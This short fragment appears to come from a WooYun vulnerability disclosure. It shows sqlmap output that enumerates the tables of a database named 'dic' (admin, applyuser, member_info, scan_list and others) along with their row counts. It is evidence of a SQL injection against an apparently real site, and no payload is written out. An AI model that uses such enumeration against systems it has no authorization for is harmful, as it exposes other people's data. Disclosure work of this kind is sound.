 Database: dic
[7 tables]
+----------------+
¦ domain         ¦
¦ admin          ¦
¦ applyuser      ¦
¦ member_info    ¦
¦ presentee_list ¦
¦ recommend_list ¦
¦ scan_list      ¦
+----------------+
[16:15:14] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[16:15:14] [INFO] resumed: 12
[16:15:14] [INFO] resumed: 1
[16:15:14] [INFO] resumed: 839
[16:15:14] [INFO] resumed: 1
[16:15:14] [INFO] resumed: 0
[16:15:14] [INFO] resumed: 0
[16:15:14] [INFO] resumed: 111373
Database: dic
+-------------+---------+
¦ Table       ¦ Entries ¦
+-------------+---------+
¦ scan_list   ¦ 111373  ¦
¦ applyuser   ¦ 839     ¦
¦ `domain`    ¦ 12      ¦
¦ admin       ¦ 1       ¦
¦ member_info ¦ 1       ¦
+-------------+---------+
www.wooyun.org